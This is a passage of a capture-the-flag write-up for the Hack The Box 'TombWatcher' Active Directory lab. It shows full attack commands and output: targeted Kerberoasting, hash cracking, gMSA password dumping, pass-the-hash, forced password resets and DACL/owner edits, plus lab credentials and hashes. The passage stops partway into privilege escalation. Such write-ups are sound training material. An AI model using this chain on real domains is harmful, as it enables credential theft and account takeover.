HTB Writeup: TombWatcher
WriteSPN → targeted Kerberoast → gMSA read → password reset chain → owner/DACL abuse → soft-deleted ADCS operator → WebServer ESC15 → LDAPS pass-the-cert → EA
A quick walkthrough of HTB TombWatcher Windows Medium Box.
TL;DR

- henry → WriteSPN on Alfred → targeted kerberoast


- Alfred → add to Infrastructure → read gMSA ansible_dev$

- ansible_dev$ NTLM → reset sam → owner/DACL → reset john
- john (WinRM) → ADCS OU control → restore cert_admin (…-1111)
- Enroll WebServer as Administrator@… (ServerAuth only) → PKINIT fails, but LDAPS pass-the-cert works
- Create EA user → root
Initial enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher]
└─$ sudo nmap -Pn -n 10.129.243.219 -sC -sV -T4 -A -p-
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-07 21:18 CEST
Nmap scan report for 10.129.243.219
Host is up (0.022s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-07 23:20:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-06-07T23:21:48+00:00; +4h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-07T23:21:48+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-06-07T23:21:48+00:00; +4h00m00s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-06-07T23:21:48+00:00; +4h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 3h59m59s, deviation: 0s, median: 3h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-07T23:21:11
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 21.66 ms 10.10.14.1
2 21.75 ms 10.129.243.219
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 216.41 seconds
Footprint of this server is corresponding to a classic DC. Credentials were also given for initial access : henry / H3nry_987TGV!
Let’s begin with BloodHound data collection :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(sc4nx㉿attackhost)-[~/deeprootme/assets/img/tombwatcher]
└─$ kinit henry
Password for henry@TOMBWATCHER.HTB:
┌──(sc4nx㉿attackhost)-[~/deeprootme/assets/img/tombwatcher]
└─$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: henry@TOMBWATCHER.HTB
Valid starting Expires Service principal
10/23/2025 18:47:28 10/24/2025 04:47:28 krbtgt/TOMBWATCHER.HTB@TOMBWATCHER.HTB
renew until 10/24/2025 18:47:27
┌──(sc4nx㉿attackhost)-[~/deeprootme/assets/img/tombwatcher]
└─$ rusthound-ce --domain tombwatcher.htb -f dc01.tombwatcher.htb -i dc01.tombwatcher.htb -k -z
---------------------------------------------------
Initializing RustHound-CE at 14:48:12 on 10/23/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-10-23T12:48:12Z INFO rusthound_ce] Verbosity level: Info
[2025-10-23T12:48:12Z INFO rusthound_ce] Collection method: All
[2025-10-23T12:48:12Z INFO rusthound_ce::ldap] Connected to TOMBWATCHER.HTB Active Directory!
[2025-10-23T12:48:12Z INFO rusthound_ce::ldap] Starting data collection...
[2025-10-23T12:48:12Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T12:48:16Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=tombwatcher,DC=htb
[2025-10-23T12:48:16Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T12:48:18Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=tombwatcher,DC=htb
[2025-10-23T12:48:18Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T12:48:20Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=tombwatcher,DC=htb
[2025-10-23T12:48:20Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T12:48:20Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=tombwatcher,DC=htb
[2025-10-23T12:48:20Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-10-23T12:48:20Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=tombwatcher,DC=htb
[2025-10-23T12:48:20Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2025-10-23T12:48:20Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
⠄ Parsing LDAP objects: 5% [2025-10-23T12:48:20Z INFO rusthound_ce::objects::enterpriseca] Found 11 enabled certificate templates
[2025-10-23T12:48:20Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-10-23T12:48:20Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 9 users parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 61 groups parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 2 ous parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 74 containers parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 1 ntauthstores parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 1 aiacas parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 1 rootcas parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 1 enterprisecas parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 33 certtemplates parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] 3 issuancepolicies parsed!
[2025-10-23T12:48:20Z INFO rusthound_ce::json::maker::common] .//20251023144820_tombwatcher-htb_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 14:48:20 on 10/23/25! Happy Graphing!
Foothold
Our initial user has WriteSPN over another user : Alfred. This means we can write to the “servicePrincipalNames” attribute and perform a targeted kerberoasting attack.
1
2
3
4
5
6
7
8
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/targetedKerberoast]
└─$ python targetedKerberoast.py -v -d 'tombwatcher.htb' -u 'henry' -p 'H3nry_987TGV!'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (Alfred)
[+] Printing hash for (Alfred)
$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$9982c75d9e2746e7e93f3f577d4003bc$95abf767d2b5603d3aa248961e4653cd2daef9735c6f0103c17e2a8766e2db52c70b8cbd082a2c32d005229ad760482cf7a5b0f527fc16677cabf2fe5eaf55bc72072b5909ac691dadaa66ef5878365694a30832319ed409ce155c1cd9d79e36f900b6cbcf7e780438b4b9ba73ef453870f27022ba2b3198e754e41e6278a0661016191953cdde12577b511dd5a26ac1a8505258929a2e104cb23c487ae2dd81264909d6180bbf9485a0ddaa16ed851fbbccc2f7bde2a77905dbab004b885edb7f6b635877a2c0450a52668635636db390f6f4453598ef914710c949802fdce57e696064e96970568ac3a4d3a3d96e17bb1986309a695026657f956563a6922232c319249943a4176a4084a5ef59bb1862b94fd41cf72ad85c770fc79ce58be73f961ff61901720454e060461c97c6d76b23a4fa31c4ae5ed95958852df28776097fd9cf3c201d0177d96ac52ca712209940d04d39160927251a9750df5a886a006032b7f3dbba31aca750754ca421a92ee0911aaf8f73dd37dc16239b0be15d1e299570dcee684420eea3ad535a535cdbb4514d02d610856ee0b1a62a62e49e9f9fc78abba6e2efff9177026f93d45df93b3ec58fcf97c50dfa21c2d0a18a746ccd8c812efa191539d6ceb55c5839e0beea41de5948e7f384e5049c0527e45691302888eede3007c6b441421eb2f0e0d3fdc5937002340fb0fafa3cd774e02dc8610b85bb30c186a0493fd95446f3607d6f2a194f2d50be1dad0d061426b52e1b117c3a4f2c8255261dbd4a289f82ef82a94b801304e64e8bd83ed34b7a636f602a1cffad8b0294c1db0da11358fdf839039e3761681d529603f1db2b3394b8cf94434c0755ea9a269bc3ef4c0258144370c926e9c35002598311a596f6bfe494a195e0ecb1eb96f501f76b06d84e5e5d9f3366c52e70071786ec72bc03b754bb4b5f3a8ee45a34c338d9df17d891b8b21c21a22a30f467a34f2d5d0f70de345779d472a7471dd3e4ad0297d46948c92518c75729986c942ade1b42976c912ba882d9a12a5f4f3c5b18283f8412120355ab6a91f8a8a3e98ce22317f99f96d372544e7685bd371aa61f0d2577ffcc0258de6a339b6d4f7b370be20eba60f644d389d2e952db9bf4903a4b562ea17f03ae3421b206beae4e8ea39e3c3cc2bdc626317efeafb1b73de72da249967c2cb1400116764cd9e75849ece3f7c24c1236b4977fd0ae3855d58af16f4a187a5db3d97702f3a3fa5eb94efe77770345703168acb81550591111f7a41f51f4f2baa280cd72839b565e945f95152580731352409f997470f8a217235f0dfe70c0fb40320778fcebf6bacf0b20fc352fd5330f966536f7632e47e5dd7b5cb8b865ab85949d63fe1bcbc00daae384330ed69afac217babbd6f5e713eb52a1e1ad676538487cf05e0ecd8cd9827c02e969933446fb441a4b79fdfeef32529080decc4c8ce194e75422
[VERBOSE] SPN removed successfully for (Alfred)
I will now crack the TGS-REP ciphertext using hashcat :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher]
└─$ hashcat -m 13100 kerberoastHash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu--0x000, 2909/5883 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139923457
* Keyspace..: 14344383
* Runtime...: 1 sec
$krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb/Alfred*$9982c75d9e2746e7e93f3f577d4003bc$95abf767d2b5603d3aa248961e4653cd2daef9735c6f0103c17e2a8766e2db52c70b8cbd082a2c32d005229ad760482cf7a5b0f527fc16677cabf2fe5eaf55bc72072b5909ac691dadaa66ef5878365694a30832319ed409ce155c1cd9d79e36f900b6cbcf7e780438b4b9ba73ef453870f27022ba2b3198e754e41e6278a0661016191953cdde12577b511dd5a26ac1a8505258929a2e104cb23c487ae2dd81264909d6180bbf9485a0ddaa16ed851fbbccc2f7bde2a77905dbab004b885edb7f6b635877a2c0450a52668635636db390f6f4453598ef914710c949802fdce57e696064e96970568ac3a4d3a3d96e17bb1986309a695026657f956563a6922232c319249943a4176a4084a5ef59bb1862b94fd41cf72ad85c770fc79ce58be73f961ff61901720454e060461c97c6d76b23a4fa31c4ae5ed95958852df28776097fd9cf3c201d0177d96ac52ca712209940d04d39160927251a9750df5a886a006032b7f3dbba31aca750754ca421a92ee0911aaf8f73dd37dc16239b0be15d1e299570dcee684420eea3ad535a535cdbb4514d02d610856ee0b1a62a62e49e9f9fc78abba6e2efff9177026f93d45df93b3ec58fcf97c50dfa21c2d0a18a746ccd8c812efa191539d6ceb55c5839e0beea41de5948e7f384e5049c0527e45691302888eede3007c6b441421eb2f0e0d3fdc5937002340fb0fafa3cd774e02dc8610b85bb30c186a0493fd95446f3607d6f2a194f2d50be1dad0d061426b52e1b117c3a4f2c8255261dbd4a289f82ef82a94b801304e64e8bd83ed34b7a636f602a1cffad8b0294c1db0da11358fdf839039e3761681d529603f1db2b3394b8cf94434c0755ea9a269bc3ef4c0258144370c926e9c35002598311a596f6bfe494a195e0ecb1eb96f501f76b06d84e5e5d9f3366c52e70071786ec72bc03b754bb4b5f3a8ee45a34c338d9df17d891b8b21c21a22a30f467a34f2d5d0f70de345779d472a7471dd3e4ad0297d46948c92518c75729986c942ade1b42976c912ba882d9a12a5f4f3c5b18283f8412120355ab6a91f8a8a3e98ce22317f99f96d372544e7685bd371aa61f0d2577ffcc0258de6a339b6d4f7b370be20eba60f644d389d2e952db9bf4903a4b562ea17f03ae3421b206beae4e8ea39e3c3cc2bdc626317efeafb1b73de72da249967c2cb1400116764cd9e75849ece3f7c24c1236b4977fd0ae3855d58af16f4a187a5db3d97702f3a3fa5eb94efe77770345703168acb81550591111f7a41f51f4f2baa280cd72839b565e945f95152580731352409f997470f8a217235f0dfe70c0fb40320778fcebf6bacf0b20fc352fd5330f966536f7632e47e5dd7b5cb8b865ab85949d63fe1bcbc00daae384330ed69afac217babbd6f5e713eb52a1e1ad676538487cf05e0ecd8cd9827c02e969933446fb441a4b79fdfeef32529080decc4c8ce194e75422:basketball
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb...e75422
Time.Started.....: Sat Jun 7 21:46:40 2025 (0 secs)
Time.Estimated...: Sat Jun 7 21:46:40 2025 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 244.3 kH/s (0.41ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1024/14344383 (0.01%)
Rejected.........: 0/1024 (0.00%)
Restore.Point....: 0/14344383 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 12345 -> kucing
Hardware.Mon.#1..: Util: 57%
Started: Sat Jun 7 21:46:38 2025
Stopped: Sat Jun 7 21:46:41 2025
Success ! We got Alfred ! Now let’s see what can this user do :
That’s relatively straightforward, i will now proceed with adding Alfred to the INFRASTRUCTURE group as it has AddSelf over this group.
1
2
3
4
5
6
7
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/gMSADumper]
└─$ bloodyAD --host "dc01.tombwatcher.htb" -d "tombwatcher.htb" -u "alfred" -p "basketball" add groupMember "Infrastructure" "Alfred"
[+] Alfred added to Infrastructure
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/gMSADumper]
└─$ net rpc group members "Infrastructure" -U "tombwatcher.htb"/"alfred"%"basketball" -S "dc01.tombwatcher.htb"
TOMBWATCHER\Alfred
Following the path, i will now check what can this group do :
Fine. This group can actually read GMSA password for the ANSIBLE_DEV$ account. Let’s proceed…
1
2
3
4
5
6
7
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/gMSADumper]
└─$ python gMSADumper.py -u 'alfred' -p 'basketball' -d 'tombwatcher.htb'
Users or groups who can read password for ansible_dev$:
> Infrastructure
ansible_dev$:::1c37d00093dc2a5f25176bf2d474afdc
ansible_dev$:aes256-cts-hmac-sha1-96:526688ad2b7ead7566b70184c518ef665cc4c0215a1d634ef5f5bcda6543b5b3
ansible_dev$:aes128-cts-hmac-sha1-96:91366223f82cd8d39b0e767f0061fd9a
Good. I can now use the ntlm hash to authenticate :
1
2
3
4
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/gMSADumper]
└─$ nxc smb dc01.tombwatcher.htb -u ansible_dev$ -H '1c37d00093dc2a5f25176bf2d474afdc'
SMB 10.129.243.219 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
SMB 10.129.243.219 445 DC01 [+] tombwatcher.htb\ansible_dev$:1c37d00093dc2a5f25176bf2d474afdc
Following the flow, i spotted that this account can change the password for sam
I will reset sam’ account
1
2
3
4
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/gMSADumper]
└─$ pth-net rpc password "sam" "P@ssw0rd" -U "tombwatcher.htb"/"ansible_dev$"%"ffffffffffffffffffffffffffffffff":"1c37d00093dc2a5f25176bf2d474afdc" -S "dc01.tombwatcher.htb"
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...

I now control sam’s account. This user has WriteOwner over john.
So we will do 2 things here :
- Change the owner for john
- Grant ourself GenericAll over john
I will first modify the owner to sam which i already control.
1
2
3
4
5
6
7
8
9
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/gMSADumper]
└─$ impacket-owneredit -action write -new-owner 'sam' -target 'john' 'tombwatcher.htb'/'sam':'P@ssw0rd'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-1392491010-1358638721-2126982587-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=tombwatcher,DC=htb
[*] OwnerSid modified successfully!
Now that i’m the owner, i can add more rights and give GenericAll on this account.
1
2
3
4
5
6
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/gMSADumper]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'sam' -target 'john' 'tombwatcher.htb'/'sam':'P@ssw0rd'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250610-131257.bak
[*] DACL modified successfully!
I can finally take over john’s account resetting the password :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/targetedKerberoast]
└─$ pth-net rpc password "john" "P@ssw0rd" -U "tombwatcher.htb"/"sam"%"P@ssw0rd" -S "dc01.tombwatcher.htb"
E_md4hash wrapper called.
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/targetedKerberoast]
└─$ nxc smb dc01.tombwatcher.htb -u john -p 'P@ssw0rd' --shares
SMB 10.129.242.6 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:tombwatcher.htb) (signing:True) (SMBv1:False)
SMB 10.129.242.6 445 DC01 [+] tombwatcher.htb\john:P@ssw0rd
SMB 10.129.242.6 445 DC01 [*] Enumerated shares
SMB 10.129.242.6 445 DC01 Share Permissions Remark
SMB 10.129.242.6 445 DC01 ----- ----------- ------
SMB 10.129.242.6 445 DC01 ADMIN$ Remote Admin
SMB 10.129.242.6 445 DC01 C$ Default share
SMB 10.129.242.6 445 DC01 IPC$ READ Remote IPC
SMB 10.129.242.6 445 DC01 NETLOGON READ Logon server share
SMB 10.129.242.6 445 DC01 SYSVOL READ Logon server share

User Flag
john is part of the Remote Management Users group, so this means i can connect on the DC using WinRM and get the user flag.
Privilege Escalation

Following the previous step, i will now check what can john do :
As we can see, this user has GenericAll over the ADCS OU. I can take full control over the OU.
1
2
3
4
5
6
7
8
9
┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/targetedKerberoast]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -inheritance -principal 'john' -target-dn 'OU=ADCS,DC=TOMBWATCHER,DC=HTB' 'tombwatcher.htb'/'john':'P@ssw0rd'
/home/sc4nx/Downloads/HTBBoxes/TombWatcher/targetedKerberoast/venv/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20250610-142441.bak
[*] DACL modified successfully!
This OU seems empty… This is weird. However, i spotted unusual soft deleted objects :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
